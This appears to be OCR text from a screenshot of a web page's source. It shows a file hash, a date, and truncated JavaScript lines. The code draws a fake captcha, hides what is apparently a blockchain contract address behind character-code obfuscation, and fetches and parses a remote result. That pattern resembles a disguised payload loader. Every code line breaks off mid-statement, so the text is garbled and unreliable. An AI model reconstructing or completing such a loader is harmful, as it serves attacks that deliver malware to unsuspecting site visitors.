
File Hash: 225dea0be7a038f8d81446d
Last update:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),